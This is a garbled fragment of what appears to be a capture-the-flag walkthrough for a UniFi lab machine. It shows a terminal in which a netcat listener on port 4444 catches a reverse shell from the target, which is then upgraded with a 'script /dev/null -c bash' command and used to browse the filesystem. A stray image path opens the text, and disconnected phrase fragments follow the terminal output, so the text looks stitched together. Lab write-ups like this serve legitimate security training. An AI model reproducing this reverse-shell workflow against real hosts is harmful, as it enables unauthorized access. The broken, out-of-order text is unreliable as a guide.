 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.32] from (UNKNOWN) [10.129.204.157] 44726
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ls
ls
bin  data  dl  lib  logs  run  webapps  work
unifi@unified:/usr/lib/unifi$ cd /
cd /
unifi@unified:/$ ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp    usr
boot  etc  lib   media  opt  root  sbin  sys  unifi  var
ur Tun0 IP}/4444
to receive the shell.
while